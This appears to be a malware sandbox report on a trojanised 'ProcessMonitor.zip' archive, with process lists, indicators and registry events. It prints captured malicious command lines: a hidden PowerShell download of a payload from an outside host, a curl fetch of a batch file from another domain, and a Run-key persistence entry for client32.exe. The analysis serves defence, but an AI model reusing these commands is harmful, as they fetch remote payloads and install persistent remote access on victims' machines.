
- WinRAR.exe (PID: 1228)


Executable content was dropped or overwritten
- WinRAR.exe (PID: 5200)
Failed to connect to remote server (POWERSHELL)
- powershell.exe (PID: 2332)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 5988)
- powershell.exe (PID: 2332)
Reads the software policy settings
- slui.exe (PID: 2340)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | None |
| ZipModifyDate: | 2025:05:15 10:11:58 |
| ZipCRC: | 0x00000000 |
| ZipCompressedSize: | - |
| ZipUncompressedSize: | - |
| ZipFileName: | ProcessMonitor/ |
Total processes
146
Monitored processes
15
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 684 | reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run" /v "Support22" /t REG_SZ /d "C:\Users\admin\AppData\Roaming\Options\client32.exe" /f | C:\Windows\System32\reg.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1228 | "C:\Program Files\WinRAR\WinRAR.exe" x -iext -ow -ver -- "C:\Users\admin\Desktop\ProcessMonitor.zip" C:\Users\admin\Desktop\ | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 10 Version: 5.91.0 Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2332 | powershell -WindowStyle Hidden -Command "Invoke-WebRequest -Uri 'https://jaagnet.com/tsks.zip?c9c897469311178f489b' -OutFile 'C:\Users\admin\AppData\Roaming\Application.zip'" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2340 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2564 | "C:\Windows\System32\curl.exe" -k -Ss -X POST "https://christianlouboutin2017.top/ifh/lll.php" -o "C:\Users\Admin\Desktop\dfgfhf.bat" | C:\Windows\System32\curl.exe | explorer.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: MEDIUM Description: The curl executable Exit code: 0 Version: 8.4.0 Modules
| |||||||||||||||
| 2568 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4756 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5200 | "C:\Program Files\WinRAR\WinRAR.exe" x -iext -ow -ver -- "C:\Users\admin\Desktop\ProcessMonitor.zip" C:\Users\admin\Desktop\ | C:\Program Files\WinRAR\WinRAR.exe | explorer.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 5548 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
10 932
Read events
10 923
Write events
9
Delete events
0
Modification events
| (PID) Process: | (5200) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (5200) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (5200) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (5200) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (1228) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (1228) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (1228) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (1228) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||




| (PID) Process: | (684) reg.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | Support22 |
Value: C:\Users\admin\AppData\Roaming\Options\client32.exe | |||
Executable files
3
Suspicious files
1
Text files
6
Unknown types
0

